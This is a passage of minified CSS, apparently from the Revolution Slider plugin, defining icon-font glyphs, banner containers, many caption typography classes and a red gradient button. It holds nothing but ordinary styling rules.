content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.tp-banner-container{position:relative;z-index:0;}.tp-banner-container video,.tp-banner-container iframe{border:none;max-width:100%;}.tp-banner-container li p{line-height:normal;}.boxedcontainer{max-width:1170px;margin:auto;padding:0 30px;}.tp-banner-container{width:100%;position:relative;padding:0;}.tp-banner{width:100%;position:relative;}.tp-banner-fullscreen-container{width:100%;position:relative;padding:0;}.tp-caption.medium_grey{position:absolute;color:#fff;text-shadow:0 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;padding:2px 4px;margin:0;border-width:0;border-style:none;background-color:#888;white-space:nowrap;}.tp-caption.small_text{position:absolute;color:#fff;text-shadow:0 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:14px;line-height:20px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.medium_text{position:absolute;color:#fff;text-shadow:0 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.large_text{position:absolute;color:#fff;text-shadow:0 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:40px;line-height:40px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.very_large_text{position:absolute;color:#fff;text-shadow:0 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:-2px;}.tp-caption.very_big_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:60px;line-height:60px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;padding:0 4px;padding-top:1px;background-color:#000;}.tp-caption.very_big_black{position:absolute;color:#000;text-shadow:none;font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;padding:0 4px;padding-top:1px;background-color:#fff;}.tp-caption.modern_medium_fat{position:absolute;color:#000;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_fat_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_light{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.modern_big_bluebg{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;margin:0;border-width:0;border-style:none;background-color:#4e5b6c;letter-spacing:0;}.tp-caption.modern_big_redbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;padding-top:1px;margin:0;border-width:0;border-style:none;background-color:#de543e;letter-spacing:0;}.tp-caption.modern_small_text_dark{position:absolute;color:#555;text-shadow:none;font-size:14px;line-height:22px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.boxshadow{-moz-box-shadow:0 0 20px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.5);box-shadow:0 0 20px rgba(0,0,0,0.5);}.tp-caption.black{color:#000;text-shadow:none;}.tp-caption.noshadow{text-shadow:none;}.tp-caption.thinheadline_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:30px;line-height:30px;font-family:"Open Sans";background-color:transparent;}.tp-caption.thintext_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:16px;line-height:26px;font-family:"Open Sans";background-color:transparent;}.tp-caption.largeblackbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#000;padding:0 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.tp-caption.largepinkbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#db4360;padding:0 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.tp-caption.largewhitebg{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#fff;padding:0 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.tp-caption.largegreenbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#67ae73;padding:0 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.tp-caption.excerpt{font-size:36px;line-height:36px;font-weight:700;font-family:Arial;color:#ffffff;text-decoration:none;background-color:rgba(0,0,0,1);text-shadow:none;margin:0;letter-spacing:-1.5px;padding:1px 4px 0 4px;width:150px;white-space:normal !important;height:auto;border-width:0;border-color:rgb(255,255,255);border-style:none;}.tp-caption.large_bold_grey{font-size:60px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;text-shadow:none;margin:0;padding:1px 4px 0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_thin_grey{font-size:34px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;padding:1px 4px 0;text-shadow:none;margin:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_thin_grey{font-size:18px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(117,117,117);text-decoration:none;background-color:transparent;padding:1px 4px 0;text-shadow:none;margin:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_darkblue{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_darkblue{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(52,73,94);padding:10px;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_red{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_red{font-size:21px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_red{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(227,58,12);padding:10px;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_orange{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(243,156,18);text-decoration:none;background-color:transparent;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_orange{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(243,156,18);padding:10px;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.grassfloor{text-decoration:none;background-color:rgba(160,179,151,1);width:4000px;height:150px;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_white{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_white{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white_center{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:#ffffff;text-decoration:none;background-color:transparent;padding:0 0 0 0;text-align:center;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_asbestos{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(127,140,141);padding:10px;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_black{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.large_bold_black{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_darkblue{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_light_white{font-size:17px;line-height:28px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.roundedimage{border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bg_black{font-size:40px;line-height:40px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:10px 20px 15px;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumwhitebg{font-size:30px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 15px 10px;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.large_bold_white_25{font-size:55px;line-height:65px;font-weight:700;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0 5px 10px;border-width:0;border-color:rgb(255,255,255);border-style:none;}.tp-caption.medium_text_shadow{font-size:25px;line-height:25px;font-weight:600;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0 5px 10px;border-width:0;border-color:rgb(255,255,255);border-style:none;}.tp-caption.black_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_heavy_40{font-size:40px;line-height:40px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.grey_heavy_72{font-size:72px;line-height:72px;font-weight:900;font-family:Raleway;color:rgb(213,210,210);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.grey_regular_18{font-size:18px;line-height:26px;font-family:"Open Sans";color:rgb(119,119,119);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_34{font-size:35px;line-height:35px;font-weight:100;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.arrowicon{line-height:1px;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.light_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_bold_40{font-size:40px;line-height:40px;font-weight:800;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:5px 8px;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.greenbox30{line-height:30px;text-decoration:none;background-color:rgb(134,181,103);padding:0 14px;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.blue_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(49,165,203);padding:3px 10px;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.green_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(134,181,103);padding:5px 8px;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.whitecircle_600px{line-height:1px;width:800px;height:800px;text-decoration:none;background:linear-gradient(to bottom,rgba(238,238,238,1) 0,rgba(255,255,255,1) 100%);filter:progid;background-color:transparent;border-radius:400px 400px 400px 400px;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.fullrounded{border-radius:400px 400px 400px 400px;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.light_heavy_40{font-size:40px;line-height:40px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_thin_34{font-size:35px;line-height:35px;font-weight:200;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.fullbg_gradient{width:100%;height:100%;text-decoration:none;background-color:#490202;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_medium_30{font-size:30px;line-height:40px;font-weight:700;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.red_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(224,51,0);padding:5px 8px;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.blue_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(53,152,220);padding:5px 8px;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 8px;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_heavy_70_shadowed{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0 0 7px rgba(0,0,0,0.25);border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_medium_30_shadowed{font-size:30px;line-height:40px;font-weight:700;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0 0 7px rgba(0,0,0,0.25);border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.blackboxed_heavy{font-size:70px;line-height:70px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:5px 20px;text-shadow:rgba(0,0,0,0.14902) 0 0 7px;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.bignumbers_white{color:#ffffff;background-color:rgba(0,0,0,0);font-size:84px;line-height:84px;font-weight:800;font-family:Raleway;text-decoration:none;padding:0 0 0 0;text-shadow:rgba(0,0,0,0.247059) 0 0 7px;border-width:0;border-color:rgb(255,255,255);border-style:none solid none none;}.tp-caption.whiteline_long{line-height:1px;min-width:660px;background-color:transparent;text-decoration:none;border-width:2px 0 0 0;border-color:rgb(255,255,255) rgb(34,34,34) rgb(34,34,34) rgb(34,34,34);border-style:solid none none none;}.tp-caption.light_medium_20_shadowed{font-size:20px;line-height:30px;font-weight:700;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0 0 7px rgba(0,0,0,0.25);border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.fullgradient_overlay{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 100%);filter:progid;width:100%;height:100%;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.light_medium_20{font-size:20px;line-height:30px;font-weight:700;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.reddishbg_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgba(100,1,24,0.8);padding:50px;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.borderbox_725x130{min-width:725px;min-height:130px;background-color:transparent;text-decoration:none;border-width:2px;border-color:rgb(255,255,255);border-style:solid;}.tp-caption.light_heavy_34{font-size:34px;line-height:34px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_30{font-size:30px;line-height:30px;font-weight:100;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_whitebg_30{font-size:30px;line-height:30px;font-weight:300;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 10px;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_blackbg_30{font-size:30px;line-height:30px;font-weight:300;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:5px 10px;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_thin_60{font-size:60px;line-height:60px;font-weight:100;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.greenbgfull{background-color:#85b85f;width:100%;height:100%;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.bluebgfull{text-decoration:none;width:100%;height:100%;background-color:rgb(61,164,207);border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.blackbgfull{text-decoration:none;width:100%;height:100%;background-color:rgba(0,0,0,0.247059);border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wave_repeat1{width:100%;height:600px;background-repeat:repeat-x;background-color:transparent;text-decoration:none;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg2{width:200%;height:300px;text-decoration:none;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg1{width:200%;height:300px;text-decoration:none;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg3{width:200%;height:300px;text-decoration:none;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg4{width:200%;height:300px;text-decoration:none;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.greenishbg_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;padding:50px;text-shadow:none;background-color:rgba(40,67,62,0.8);border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.wavebg5{width:200%;height:300px;text-decoration:none;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.deepblue_sea{width:100%;height:1000px;background-color:rgba(30,46,59,1);text-decoration:none;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;}.tp-caption a:hover{color:#ffa902;}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31);background:-moz-linear-gradient(top,rgba(234,91,31,1) 0,rgba(227,58,12,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1)));background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0,rgba(227,58,12,1) 100%);background:-o-linear-gradient(top,rgba(234,91,31,1) 0,rgba(227,58,12,1) 100%);background:-ms-linear-gradient(top,rgba(234,91,31,1) 0,rgba(227,58,12,1) 100%);background:linear-gradient(to bottom,rgba(234,91,31,1) 0,rgba(227,58,12,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 );}.largeredbtn:hover{background:rgb(227,58,12);background:-moz-linear-gradient(top,rgba(227,58,12,1) 0,rgba(234,91,31,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1)));background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0,rgba(234,91,31,1) 100%);background:-o-linear-gradient(top,rgba(227,58,12,1) 0,rgba(234,91,31,1) 100%);background:-ms-linear-gradient(top,rgba(227,58,12,1) 0,rgba(234,91,31,1) 100%);background:linear-gradient(to bottom,rgba(227,58,12,1) 0,rgba(234,91,31,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 );}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px;}
